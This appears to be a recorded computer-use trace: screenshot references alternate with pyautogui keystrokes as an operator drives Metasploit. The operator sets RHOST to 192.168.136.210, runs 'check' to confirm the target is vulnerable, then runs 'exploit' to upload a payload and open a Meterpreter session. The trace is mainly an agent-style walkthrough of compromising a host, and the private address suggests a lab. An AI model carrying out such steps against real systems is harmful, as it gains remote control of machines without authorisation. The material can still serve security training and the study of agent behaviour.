
pyautogui.press('Return')

pyautogui.write('set R')

pyautogui.write('HOST')

pyautogui.write('192.1')

pyautogui.write('6')

pyautogui.write('8.')

pyautogui.write('136.')

pyautogui.write('210')

pyautogui.moveTo(680, 435)

# - Apply RHOST 192.168.136.210 and run check against it, confirming the target is vulnerable
pyautogui.press('Return')

pyautogui.write('check')

pyautogui.write('192.1')

pyautogui.write('68.136.')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(672, 518)

# - Run exploit to upload the payload and open Meterpreter session 1 on 192.168.136.210
pyautogui.write('exploit')
